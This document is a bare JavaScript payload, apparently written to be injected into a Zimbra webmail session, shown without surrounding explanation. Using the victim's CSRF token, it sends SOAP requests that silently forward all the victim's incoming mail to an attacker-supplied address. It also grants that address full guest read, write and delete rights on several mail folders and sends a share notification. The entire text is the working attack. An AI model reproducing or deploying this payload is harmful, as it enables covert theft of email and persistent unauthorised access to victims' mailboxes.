 var bindText =
'<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"><soap:Body><BatchRequest xmlns="urn:zimbra"
onerror="stop"><ModifyPrefsRequest xmlns="urn:zimbraAccount" requestId="0"><pref xmlns=""
name="zimbraPrefMailForwardingAddress">' +
actorEmail +
'</pref></ModifyPrefsRequest></BatchRequest></soap:Body></soap:Envelope>';
fetch('/service/soap/BatchRequest', {
method: 'POST',
headers: {
'Content-Type': 'application/soap+xml; charset=utf-8',
'X-Zimbra-Csrf-Token': parent.window.csrfToken,
},
body: bindText,
});
shareText =
'<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"><soap:Body><BatchRequest xmlns="urn:zimbra"
onerror="continue"><FolderActionRequest xmlns="urn:zimbraMail" requestId="0"><action xmlns="" op="grant"
id="2"><grant gt="guest" inh="1" d="' +
actorEmail +
'" perm="rwidx" pw=""/></action></FolderActionRequest><FolderActionRequest xmlns="urn:zimbraMail"
requestId="0"><action xmlns="" op="grant" id="5"><grant gt="guest" inh="1" d="' +
actorEmail +
'" perm="rwidx" pw=""/></action></FolderActionRequest><FolderActionRequest xmlns="urn:zimbraMail"
requestId="0"><action xmlns="" op="grant" id="3"><grant gt="guest" inh="1" d="' +
actorEmail +
'" perm="rwidx" pw=""/></action></FolderActionRequest><FolderActionRequest xmlns="urn:zimbraMail"
requestId="0"><action xmlns="" op="grant" id="16"><grant gt="guest" inh="1" d="' +
actorEmail +
'" perm="rwidx" pw=""/></action></FolderActionRequest><SendShareNotificationRequest xmlns="urn:zimbraMail"><item
xmlns="" id="2"/><e xmlns="" a="' +
actorEmail +
'"/><notes xmlns=""></notes></SendShareNotificationRequest></BatchRequest></soap:Body></soap:Envelope>';
fetch('/service/soap/BatchRequest', {
method: 'POST',
headers: {
'Content-Type': 'application/soap+xml; charset=utf-8',
'X-Zimbra-Csrf-Token': parent.window.csrfToken,
},
body: shareText,
})